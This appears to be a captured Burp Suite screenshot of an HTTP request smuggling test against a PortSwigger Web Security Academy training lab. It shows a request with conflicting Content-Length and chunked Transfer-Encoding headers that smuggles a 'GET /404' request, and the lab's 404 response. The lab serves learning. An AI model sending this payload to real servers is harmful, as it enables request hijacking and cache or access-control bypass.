 Send Cancel < ▼ > ▼ Target: https://0a85008b03a143138295d3ae0085006b.web
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a85008b03a143138295d3ae0085006b.web-security-academy.net
3 Content-Length: 30
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /404 HTTP/1.1
9 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=0xSvo7vtdyylllw9cbEeipTb4OOw1xE2; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"